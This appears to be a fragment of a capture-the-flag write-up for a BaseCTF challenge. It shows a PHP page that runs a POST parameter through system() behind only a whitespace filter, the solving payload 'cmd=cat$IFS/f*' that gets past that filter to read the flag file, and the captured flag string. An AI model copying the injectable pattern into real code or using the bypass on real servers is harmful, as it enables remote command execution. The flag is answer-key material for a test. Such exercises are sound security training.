 <?php
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
// check if space is present in the command
// use of preg_match to check if space is present in the command
if (preg_match('/\s/', $cmd)) {
echo 'Space not allowed in command';
exit;
}
// execute the command
system($cmd); BaseCTF{2d0890b0-4220-43b6-ba48-9b77332fde60}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://challenge.basectf.fun:45914/
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=cat$IFS/f*